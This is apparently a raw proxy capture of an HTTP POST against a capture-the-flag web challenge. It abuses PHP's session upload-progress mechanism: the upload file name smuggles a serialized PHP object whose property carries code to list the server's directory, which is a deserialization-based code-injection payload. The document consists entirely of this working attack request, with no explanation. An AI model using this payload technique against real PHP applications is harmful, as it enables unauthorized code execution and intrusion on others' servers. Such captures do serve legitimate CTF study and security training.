 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:32784/index.php?phpinfo()
Cookie: PHPSESSID=lnmiodfq9ial0uk84a8n1in7m3
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------286951102710950
Content-Length: 392
-----------------------------286951102710950
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------286951102710950
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: application/octet-stream
-----------------------------286951102710950--